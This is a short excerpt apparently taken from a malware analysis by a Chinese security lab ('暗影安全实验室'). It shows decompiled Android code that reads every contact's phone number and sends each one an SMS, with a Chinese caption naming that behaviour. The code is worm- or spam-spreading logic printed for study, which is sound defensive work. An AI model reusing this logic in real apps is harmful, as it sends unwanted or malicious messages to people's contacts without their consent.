 protected Boolean a(Void[] arg9) {
    Boolean v0_1;
    d.b(arg9, "params");
    Cursor v0 = this.b.getContentResolver().query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, null, null, null, null);
    if(v0 != null) {
        while(v0.moveToNext()) {
            String v1 = v0.getString(v0.getColumnIndex("data1"));
            f.a.a.b("Deliver continue.. %s", new Object[]{v1});
            d.a(v1, "phoneNumber");
            if(this.a(v1)) {
                m.a.a(this.b, v1, this.c);
            }
获取联系人列表，并给联系人发送短信
            long v2 = ((long)10000);
            try {
                Thread.sleep(v2);
            }
            catch(InterruptedException v1_1) {
                v1_1.printStackTrace();
            }
        }
        v0.close();
        v0_1 = Boolean.valueOf(true);
暗影安全实验室